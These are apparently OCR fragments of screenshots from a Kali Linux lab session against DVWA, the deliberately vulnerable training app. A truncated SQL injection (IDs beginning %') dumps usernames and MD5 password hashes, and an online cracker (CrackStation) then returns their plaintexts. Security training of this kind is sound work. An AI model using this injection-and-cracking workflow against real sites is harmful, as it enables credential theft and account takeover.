 192.168.56.253/dvwa/vuln
Kali Tools Kali Docs Kali Forums
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulne
User I
ID: %'
First
Surnam
admin
admin
5f4dcc
ID: %'
First
Surnam
Brown
gordon
e99a18
ID: %'
First
Surnam
Me
1337
8d3533
ID: %'
First
Surnam
Picass
pablo
0d107d
ID: %'
First
Surnam
Smith
https://crackstation.net
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
CrackStation
Defuse.ca ·
CrackStation Password Hashing Security Defuse Security
Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99
I'm not a robot
Crack Hashes
CrackStation - Online Pas
https://crackstation.net
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Hash Type Result
5f4dcc3b5aa765d61d8327deb882cf99 md5 password
e99a18c428cb38d5f260853678922e03 md5 abc123
8d3533d75ae2c3966d7e0d4fcc69216b md5 charley
0d107d09f5bbe40cade3de5c71e9e9b7 md5 letmein
5f4dcc3b5aa765d61d8327deb882cf99 md5 password